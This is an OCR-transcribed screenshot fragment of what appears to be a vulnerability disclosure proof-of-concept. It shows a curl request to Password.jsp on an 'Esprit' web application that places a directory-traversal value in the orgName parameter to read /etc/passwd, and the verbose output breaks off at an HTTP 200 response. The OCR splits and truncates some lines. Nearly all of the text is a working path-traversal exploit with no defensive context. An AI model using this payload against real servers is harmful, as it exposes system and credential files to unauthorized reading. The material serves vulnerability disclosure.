
1. PoC request for Password.jsp, 
orgName parameter:

---------------------------------------
------------

~ curl -v 
http://TARGET:8080/Esprit/public/Password.js
orgName\=../../../../../../../../../etc/passw
*   Trying TARGET...

* TCP_NODELAY set

* Connected to TARGET (TARGET) port 
8080 (#0)

> GET /Esprit/public/Password.jsp?
orgName=../../../../../../../../../etc/passwd
HTTP/1.1

> Host: TARGET:8080

> User-Agent: curl/7.51.0

> Accept: */*

> 

< HTTP/1.1 200 OK
